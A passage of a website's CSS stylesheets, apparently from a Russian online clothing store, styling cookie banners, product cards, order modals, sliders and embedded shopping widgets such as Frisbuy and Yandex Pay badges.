2.5rem;position:fixed;right:1.25rem;width:25rem;z-index:90}.wafer_cookies{display:none}.wafer_cookies.show{display:block}.wafer-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;gap:10px;justify-content:space-between}.wafer__link{color:#437fd6}.wafer__link:hover{color:#d0493b}.wafer__close{cursor:pointer;right:2.5rem}.wafer__close,.wafer__info{position:absolute;top:2.25rem}.wafer__info{color:#000;font-size:1rem;font-style:normal;font-weight:700;left:0;letter-spacing:.05rem;line-height:1.19;padding-left:1.8125rem;padding-right:2.4375rem;text-transform:uppercase}.wafer__prod{position:relative}.wafer__prod img{width:100%}.wafer__personal{background:#000;color:#fff;display:inline-block;font-weight:700;letter-spacing:.040625rem;margin-top:1.3125rem;padding:.0625rem .3125rem 0}.wafer__personal,.wafer__text{font-size:.8125rem;font-style:normal;line-height:1.46}.wafer__text{color:#000;font-weight:400;margin-bottom:1.5625rem}@media(max-width:640px){.wafer{bottom:0;right:0;width:100%}.wafer__info{padding-right:1.8125rem}}.pal{display:block;margin-bottom:2.25rem;position:relative}.pal>img{display:inline-block;height:auto;width:100%}.pal__title{bottom:1.5rem;color:#000;font-size:1rem;font-style:normal;font-weight:700;left:0;letter-spacing:.05rem;line-height:1.19;padding-left:1.875rem;position:absolute;text-transform:uppercase}.pal__title img{margin-left:1.3125rem;position:relative;top:-.0625rem}@media(max-width:800px){.pal{margin-bottom:1rem}}@media(max-width:640px){.pal{margin-bottom:.625rem}.pal__title{bottom:1.6875rem;width:100%}.pal__title img{margin-left:0;position:absolute;right:1.25rem;top:.3125rem}}.trumpet{background:#f4f4f4;display:block;margin-bottom:.7rem}.trumpet__img{margin-bottom:-4rem}.trumpet__name{font-size:2rem;padding-bottom:.2rem}.trumpet__name,.trumpet__text{font-weight:700;letter-spacing:.06rem;line-height:1;padding-left:.5rem;padding-right:.5rem;text-transform:uppercase}.trumpet__text{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.7rem;padding-bottom:.5rem;position:relative}.trumpet__text:after{background:url(/local/frontend/layout/dist/css/../images/arrow-new.svg) 50%/contain no-repeat;content:"";display:block;height:.8rem;width:.8rem}@media(max-width:1200px){.trumpet__img{margin-bottom:0}}@media(max-width:576px){.trumpet__name{font-size:1.5rem}.trumpet__img{margin-bottom:0}}.tor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f2f2f2;border-radius:.3125rem;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem;overflow:hidden;padding:.125rem;width:100%}.tor__icon{margin-right:.625rem}.tor__icon path{fill:#000}.tor__btn{border-radius:.3125rem;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:.125rem;padding:.6875rem;width:calc(26.8% - .125rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tor__btn:hover{background:rgba(0,0,0,.031)}.tor__btn:active{background:rgba(0,0,0,.059)}.tor__btn:first-child{width:calc(23.8% - .125rem)}.tor__btn:nth-child(2){width:calc(24% - .125rem)}.tor__btn:nth-child(4){margin-right:0;width:25.4%}.tor__btn_active,.tor__btn_active:active,.tor__btn_active:hover{background:#515257;color:#fff}.tor__btn_active path,.tor__btn_active:active path,.tor__btn_active:hover path{fill:#fff}@media(max-width:576px){.tor{margin-bottom:1.9375rem}.tor__btn{padding-bottom:.6875rem;padding-top:.6875rem}.tor__icon{margin-right:0;text-align:center;width:100%}.tor__btn{font-size:.6875rem;padding-left:.125rem;padding-right:.125rem;width:calc(25% - .125rem)}.tor__btn:nth-child(4){margin-right:0;width:25%}.tor__btn:first-child,.tor__btn:nth-child(2){width:calc(25% - .125rem)}}.well{margin-bottom:4.625rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;padding-top:3.375rem;width:41.75rem}.well__panel{display:none}.well__panel_active{display:block}.well__flex{border-top:.0625rem solid rgba(0,0,0,.102);margin-top:2.5rem;padding-top:2.125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.well__core,.well__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.well__core{width:50%}.well__grey{color:#999;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.well__grey:hover{color:#d0493b}.well__name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-right:1.1875rem}.well__name img{margin-right:.5625rem}.well__year{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:1.625rem;text-transform:uppercase}.well__block{margin-bottom:3.6875rem}@media(max-width:576px){.well{margin-bottom:3.375rem;padding-top:0}.well__block{margin-bottom:2.3125rem}.well__flex{margin-top:2.5625rem}}.char{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f9f9f9;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem;padding:1.0625rem 1.3125rem;position:relative}.char:hover{background:#f1f1f1}.char:active{background:#eaeaea}.char__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-right:.75rem;padding-top:.25rem;width:13.75rem}.char__arr{cursor:pointer}.char__block{margin-right:.625rem;position:relative}.char__block_opacity{opacity:.2}.char__block_black{opacity:1}.char__block_black:before{background:rgba(0,0,0,.533);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.char__mid{width:8.9375rem}.char__right{padding-top:.0625rem;text-align:right;width:13.9375rem}.char__info{color:#000;font-size:.8125rem;line-height:1.46;margin-bottom:.1875rem}.char__date,.char__info{font-style:normal;font-weight:400}.char__date{color:#999;font-size:.6875rem;line-height:1.36;margin-bottom:.5625rem}.char__tag{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem;margin-right:.3125rem;padding-left:.9375rem;padding-top:.0625rem;position:relative}.char__tag:before{background:#ecc71a;border-radius:50%;content:"";display:block;height:.375rem;left:0;position:absolute;top:.375rem;width:.375rem}.char__tag_blue:before{background:#437fd6}.char__tag_violet:before{background:violet}.char__tag_orange:before{background:orange}.char__tag_green:before{background:#28a745}.char__tag_red:before{background:#d0493b}.char__num{color:#fff;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:normal;position:absolute;text-align:center;top:calc(50% - .6rem);width:100%;z-index:3}.char__art{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36;margin-bottom:.3125rem}.char__dd{display:none;text-align:right}@media(max-width:690px){.char{margin-bottom:.625rem;padding-bottom:.6875rem}.char__dd{display:block;padding-top:.375rem;width:calc(100% - 14.125rem)}.char__arr{bottom:.875rem;position:absolute;right:1.25rem}.char__date{display:none}.char__right{text-align:left}.char__img{margin-bottom:.8125rem;width:14.125rem}.char__tag{margin-bottom:0}}@media(max-width:390px){.char__img{width:10.625rem}.char__dd{width:calc(100% - 10.625rem)}}.perk{margin-top:-1.0625rem;padding-bottom:.5625rem}.perk__canv{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f8fafc;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:3.5625rem;padding:2.5rem;width:100%}.perk__lynx{color:#437fd6;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.3125rem}.perk__h3{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.8125rem;text-transform:uppercase}.perk__h3,.perk__text{color:#000;font-style:normal}.perk__text{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:1.8125rem}.perk__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.9375rem;width:calc(100% + 2.143rem)}.perk__cell{padding-left:.9375rem;padding-right:.9375rem;width:33.333%}.perk__img{padding-right:2.5rem;width:10.625rem}.perk__main{padding-top:.9375rem;width:calc(100% - 12.15rem)}.perk__sum{color:#000;font-size:.8125rem;line-height:1.46;margin-bottom:0}.perk__info,.perk__sum{font-style:normal;font-weight:400}.perk__info{color:#999;font-size:.6875rem;line-height:1.36}.perk__title{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:1.15;margin-bottom:1.3125rem;text-transform:uppercase}@media(max-width:576px){.perk{padding-bottom:0}.perk__canv{margin-bottom:2.3125rem;padding:1.625rem 1.25rem 1.5625rem}.perk__main{padding-top:.6875rem;width:100%}.perk__cell,.perk__img{width:100%}.perk__img img{width:5rem}.perk__sum{margin-bottom:.25rem}.perk__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.875rem}}.ice{margin-bottom:3.75rem;margin-top:-.4375rem}.ice__top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.1875rem}.ice__title{font-size:2.25rem;letter-spacing:.1125rem;line-height:normal}.ice__title,.ice__what{color:#000;font-style:normal;font-weight:700;text-transform:uppercase}.ice__what{font-size:1rem;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.25rem}.ice__del{color:#000;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.625rem;text-transform:uppercase;width:100%}.ice__flex{border-bottom:.0625rem solid rgba(0,0,0,.102);display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2.3125rem;padding-bottom:2rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.ice__left{width:50%}.ice__right{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:7.75rem;width:11.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.ice__right_column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.ice__data{margin-bottom:.625rem;width:6.125rem}.ice__data_top{padding-top:.6875rem}.ice__val{text-align:right;width:5.75rem}.ice__price{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-top:.625rem;text-transform:uppercase}.ice__price,.ice__state{color:#000;font-style:normal}.ice__state{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.6875rem}.ice__flow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.75rem}.ice__grey{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.ice__grey:hover{color:#d0493b}.ice__link{color:#437fd6;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-right:1.25rem}.ice__link:hover{color:#d0493b}.ice__text{margin-bottom:.125rem;width:100%}.ice__status{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.625rem}.ice__status,.ice__tag{color:#000;font-style:normal}.ice__tag{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.18;margin-bottom:.9375rem;padding-left:1.375rem;position:relative;text-transform:uppercase}.ice__tag:before{background:#ecc71a;border-radius:50%;content:"";display:block;height:.75rem;left:0;position:absolute;top:.125rem;width:.75rem}.ice__tag_blue:before{background:#437fd6}.ice__tag_green:before{background:#28a745}.ice__tag_red:before{background:#d0493b}.ice__tag_violet:before{background:violet}.ice__tag_orange:before{background:orange}.ice__return{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:none}.ice__return:active,.ice__return:focus{border:none;outline:none}.ice__return:before{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:block;height:1.25rem;position:relative;-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1.25rem}.ice__return:hover:before{left:.3125rem}@media(max-width:690px){.ice{margin-bottom:-.0625rem;margin-top:-.125rem}.ice__top{margin-bottom:.75rem}.ice__title{font-size:1.375rem;letter-spacing:.06875rem}.ice__left{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.0625rem;padding-bottom:2.5625rem;width:100%}.ice__left_some{border-bottom:0;margin-bottom:1.8125rem;padding-bottom:0}.ice__data{margin-bottom:.6875rem;width:50%}.ice__price{margin-top:.375rem}.ice__data_top{padding-top:.4375rem}.ice__val{width:50%}.ice__flex{padding-bottom:1.5rem}.ice__right{margin-left:0;width:100%}.ice__right_column{padding-bottom:.5rem}}.chair{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.chair_del{opacity:.2}.chair__img{margin-right:1.25rem;width:7.125rem}.chair__del{color:#d0493b;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.chair__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:calc(100% - 9rem)}.chair__status{margin:.75rem 0;white-space:nowrap;width:100%}.chair__face{padding-top:.0625rem;width:21.5rem}.chair__title{color:#000;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.1875rem;text-transform:uppercase}.chair__art,.chair__size{margin-bottom:.75rem}.chair__art{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36}.chair__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.chair__price{margin-right:1rem}.chair__right{margin-left:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.chair__old{color:#666;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;position:relative}.chair__old:before{border-bottom:.1875rem solid hsla(0,0%,100%,.733);top:.4375rem}.chair__old:after,.chair__old:before{content:"";display:block;left:5%;position:absolute;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.chair__old:after{border-top:.0625rem solid rgba(208,73,59,.69);top:.5rem}@media(max-width:690px){.chair__size{margin-bottom:0}.chair__face{margin-bottom:.9375rem}.chair__img{width:28%}.chair__main{width:calc(72% - 1.25rem)}.chair__status{margin:0 0 .9375rem}.chair__right{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:8.75rem;-webkit-box-flex:0;-ms-flex:none;flex:none}}.shift{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.125rem;width:100%}.shift_disabled{opacity:.4;pointer-events:none}.shift__text{width:calc(100% - 2.4rem)}@media(max-width:690px){.shift{margin-bottom:1.1875rem}.shift__text{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:.4375rem}}.tot{background:#f2f2f2;border:0;font-size:1rem;font-style:normal;font-weight:400;margin-bottom:.8125rem;padding-left:.9375rem;padding-right:.9375rem;text-align:center}.tot::-webkit-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::-moz-placeholder{color:#9f9f9f;font-size:1rem}.tot:-ms-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::-ms-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::placeholder{color:#9f9f9f;font-size:1rem}.tot_left{text-align:left}.say{color:#437fd6;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.say:hover{color:#d0493b}.clap{margin-bottom:.875rem;position:relative}.clap__icon{cursor:pointer;position:absolute;right:1rem;top:.5rem}.chor{margin-left:auto;margin-right:auto;max-width:100%;width:17.5rem}.chor_550{border-top:.0625rem solid rgba(0,0,0,.102);max-width:100%;padding-top:3.25rem;width:34.375rem}.chor__40{margin-bottom:2.5rem}.chor__forget{color:#999;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:2.125rem;text-align:right}.chor__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-.625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.6875rem;width:100%}.chor__safe{margin-right:.6875rem}.chor__safe,.chor__tag{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36}.chor__tag{padding-left:.625rem;position:relative}.chor__tag:before{background:#28a745;border-radius:50%;content:"";height:.375rem;left:0;position:absolute;top:.3125rem;width:.375rem}.chor__tag_medium:before{background:orange}.chor__tag_low:before{background:red}.chor__info{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36;margin-bottom:1.8125rem}.chor__footer{border-top:.0625rem solid rgba(0,0,0,.102);margin-top:3.25rem;padding:3.75rem 8.4375rem 5rem}.chor__sms{margin-bottom:2.125rem;text-align:center}.chor__con{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.625rem;padding-top:3.375rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.chor__con_spec{margin-bottom:1rem;padding-top:2.125rem}.chor__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.75rem;width:calc(100% + 1.5rem)}.chor__cell{padding-bottom:.125rem;padding-left:.75rem;padding-right:.75rem;width:50%}@media(max-width:690px){.chor__cell{width:100%}.chor__cell_full{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5625rem;margin-top:-.8125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.chor__footer{margin-top:1.9375rem;padding:2.5rem 0 3.75rem}}@media(max-width:576px){.chor_550{padding-top:2.5rem}.chor__flex{margin-top:-.5625rem}.chor__flex,.chor__info{padding-left:6.25rem}.chor__con{padding-top:2.125rem}}.atelier{height:29.25rem;margin-bottom:3.375rem;overflow:hidden;position:relative}.atelier .slick-dots{bottom:1.125rem;left:0;padding-right:.125rem;width:100vw}.atelier .slick-dots li button{background:#999;border:.0625rem solid #fff;border-radius:.3125rem;height:.4375rem;margin:.4375rem .40625rem;width:.4375rem}.atelier .slick-dots .slick-active button{background:#000}.atelier__content{overflow-x:scroll;overflow-y:hidden;padding-bottom:.625rem}.atelier__wrapper{grid-template:1fr/min-content;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;grid-gap:0;display:grid}.atelier__link{background-position:50%;background-size:cover;display:block;height:0;padding-bottom:24.375%}.atelier__slide{grid-row:1;width:100vw}.atelier__arrow{cursor:pointer;height:1.25rem;left:2.5rem;position:absolute;top:47.2%;width:1.5rem}.atelier__arrow_disabled{opacity:.7}.atelier__arrow_next{left:auto;right:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:1921px){.atelier__link{height:29.25rem;padding-bottom:0}}@media(max-width:1020px){.atelier{margin-bottom:.1875rem}.atelier__arrow{display:none}.atelier__link{height:0;padding-bottom:40.36%}}@media(max-width:640px){.atelier{margin-bottom:1.1875rem}.atelier__link{height:0;padding-bottom:100%}}
/* End */


/* Start:/local/templates/cetera_common/styles.css?176347445919683*/
/* .header.header_side-opened .header__link-service {
    opacity: 0.4!important;
}
.header.header_side-opened .header__link-service svg path{
    fill: rgb(0,0,0);
}
@media (max-width: 576px) {

.tone {
    width: auto;
}
}
.header__link_black {
    color: #000!important;

}
.header__link_black:active, .header__link_black:focus, .header__link_black:hover {
    color: #000!important;
    border-bottom: 0.125rem solid;
}
.prod .prod__spec {
    bottom: 0;
}

@media (max-width: 768px) {
    .tab-scroll__item {
        width: 84vw;
    }
}
.prod-slider__word.prod-slider__word-black {
    bottom: 65px;
}
@media (min-width: 1030px) {
    .bed.bed_old {
        display: none;
    }

} */
@keyframes fadeInScale {
    0% {
        opacity: 0;
        transform: scale(0.8);
    }
    50% {
        opacity: 0.7;
        transform: scale(1.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@keyframes fadeOut {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
}

.same__link {
    position: relative;
}
/* vue-order */

.modal__close {
    position: absolute;
    right: 0.625rem;
    width: 2.125rem;
    height: 2.125rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    top: 0.625rem;
    top: 1.0625rem;
  }
  .cv-modal {
    top: 100vh;
    background: #fff;
    -webkit-transition: 0.6s;
    transition: 0.6s;
    padding: 2.3125rem 2.5rem;
    position: fixed;
    max-width: 100%;
    z-index: 9999;
    left: calc(50vw - 12.5rem);
    width: 25rem;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
  .modal_map {
    left: 2.5rem;
    padding: 0;
    width: calc(100vw - 5rem);
  }
  .modal_visible {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .modal_map.modal_visible {
    top: 2.5rem;
    -webkit-transform: none;
    transform: none;
  }
  .overlay_order {
    z-index: 17;
    background-color: #5b5d62;
    opacity: 0.5;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    visibility: visible;
    -webkit-transition: 0.25s linear;
    transition: 0.25s linear;
    width: 100%;
  }
  .overlay_order__invisible {
    visibility: hidden;
    opacity: 0;
    z-index: -1;
  }

  .leak.modal__region {
    width: 46.875rem;
      left: 50%;
      transform: translate(-50%, -50%);
  }
  .modal__profile {
    width: 41.875rem;
    padding: 3.5625rem 3.75rem 2.3125rem;
    left: calc(50vw - 21rem);
  }


  @media (max-width: 576px) {
    .modal_map {
        width: 100vw;
        left: 0;
        overflow: hidden;
    }
   .cv-modal {
    bottom: 0;
      top: 100%;
      height: 100vh;
      overflow-y: auto;
      width: 100%;
      padding-top: 2.3125rem;
      padding-left: 1.25rem;
      padding-right: 1.25rem;
      left: 0;
   }
   .modal_visible {
    -webkit-transform: none;
    transform: none;
    top: 0;
   }
   .valley__rel {
    width: 100%;
   }
   .valley__icon_close {
    top: calc(50% - 15px);
   }
   .valley__tip {
    bottom: 20px;
   }
   .leak__slider {
    visibility: visible;
   }
   .leak__li {
    padding-bottom: 1.25rem;
   }
    .leak {
      top: 100%;
    }
    .leak_visible {
      top: 0;
    }
      .leak.modal__region {
          transform: translate(-50%, 0);
      }
  }

  @media (max-width: 768px) {
    .cv-modal.modal_visible {
      width: 100%;
      left: 0;
      top: 0;
      max-height: 100vh;
      overflow-y: auto;
    }
  }
  .posh__drop_big {
    max-height: 14.9375rem;
    height: auto;
  }



.header_seventeen {
    z-index: 21;
}
.top-menu {
  z-index: 19;
}
.service {
 z-index: 20;
}
.header_seventeen .header__list_end path {
  fill: #000;
}



@media (max-width: 768px) {
.way {
  left: 0;
}

}
 .pants__size.tint_active:before {
   content: none;
 }

 .day__item_size.tint_disabled:before,
 .wire_none.tint_disabled::before {
   content: none;
 }

 .wire__label.tint_disabled:before {
   transform: none;
   left: 0;
   z-index: 1;
   background: linear-gradient(45deg, rgba(0, 0, 0, 0) 49.9%, red 49.9%, red 60%, rgba(0, 0, 0, 0) 60%) fixed, linear-gradient(45deg, red 10%, rgba(0, 0, 0, 0) 10%) fixed;
   height: 100%;
   width: 100%;
   top: 0;
   background-size: 0.5em 0.5em;
 }

 .tint_disabled:before {
   z-index: 6;
 }

 .bottom_link {
     width: 100%;
     left: 0;
     padding-left: 5%;
     margin-bottom: 0.1rem;
 }

@media (min-width: 640px) {
    .bottom_link {
        padding-left: calc((100% / 1086) * 33);
    }
}

 @media (min-width: 1023px) {
     .bottom_link {
         padding-left: calc((100% - 1086px) / 2);
         margin-bottom: 10px;
     }
 }

    @media (min-width: 1921px) {
        .bottom_link {
            padding-left: 21.75%;
        }
    }

.yandexPayBadge {
    margin-bottom: 10px;
}

.yandexPayBadge div:first-child {
    margin-bottom: 5px;
}

.mgo-mcw__copyright {
  display: none;
}

/**
  slick nav
**/
.slick-next, .slick-prev {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.slick-prev  {
  transform: scale(-1);
}

/**
  swiper nav
**/
.swiper-btn-next, .swiper-btn-prev {
  transform: none;
}
.swiper-btn-prev {
  transform: scale(-1);
}


/**
  Виджет frisbuy
**/
#frisbuy-shop-the-look .frisbuy-fashion-tile {
  height: fit-content;
}

#frisbuy-shop-the-look .frisbuy-fashion-tile__kit-products {
  gap: 0.625rem!important;
}

#frisbuy-widget {
  margin-bottom: 32px;
}

/**
  Frisbuy - Start Cumulative Layout Shift (CLS) optimization
**/
#frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls
{
  width: 95rem;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.frisbuy__title {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  font-weight: 600;
  text-align: left;
  text-transform: uppercase;
  font-size: 36px;
  margin-top: 24px;
  margin-bottom: 5px;
}

.frisbuy__subtitle {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  font-size: 16px;
  font-weight: 400;
  text-align: left;
}

.frisbuy__item-description {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  transform: translateY(5px);
  align-self: flex-start;
  padding-bottom: 4px;
}

@media (min-width: 560px) {
  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 519 / 250;
  }
}

@media (min-width: 768px) {
  .frisbuy__subtitle {
      margin-bottom: 12px;
  }

  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 852 / 265;
  }
}

@media (min-width: 1021px) {
  #frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls {
      padding-left: 2.5rem;
      padding-right: 2.5rem;
      padding-bottom: 60px;
  }

  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 1440 / 458;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: 1440 / 430;
  }
}

@media (max-width: 1020px) {
  #frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls {
      padding-left: 1.25rem;
      padding-right: 1.25rem;
      padding-bottom: 40px;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 284px;
  }
}

@media (max-width: 704px) {
  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: 648 / 320;
  }
}

@media (max-width: 638px) {
  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 284px;
  }
}

@media (max-width: 767px) {
  .frisbuy__title {
    margin-top: 24px;
    margin-bottom: 5px;
    font-size: 22px;
  }
}

@media (max-width: 560px) {
  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 287px;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    background-color: #ddd;
    aspect-ratio: 505 / 378;
  }
}

/**
  Frisbuy - End Cumulative Layout Shift (CLS) optimization
**/

/* @media (max-width: 1020px) {
  #frisbuy-shop-the-look,  #frisbuy-shop-the-look-2 {
    padding-left: .3125rem;
    padding-right: .3125rem;
  }
} */

@media screen and (max-width: 560px) {
  #frisbuy-shop-the-look button.frisbuy-button-arrow.--left {
      transform: translateY(90px) translateX(-28px) scale(-1)!important;
  }
}

/*
  popmechanic
*/
#popmechanic-container-38841 #popmechanic-form-38841 div.popmechanic-item-wrapper:after {
  height: auto;
}


/* news detail */
.news_detail_wrap h2 {
  margin-top: 1.6rem;
  margin-bottom: 0.8rem;
  font-size: 1.6rem;
}
.news_detail_wrap h3 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
  font-size: 1.2rem;
}
.news_detail_wrap h4 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap h5 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap h6 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap p {
  margin-top: 0;
  margin-bottom: 0.4rem;
}
.news_detail_wrap ul,
.news_detail_wrap ol {
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
}
.news_detail_wrap br {
  display: none;
}
.news_detail_wrap .net.net_grid {
  margin-top: 1rem;
  margin-bottom: 1rem;
}
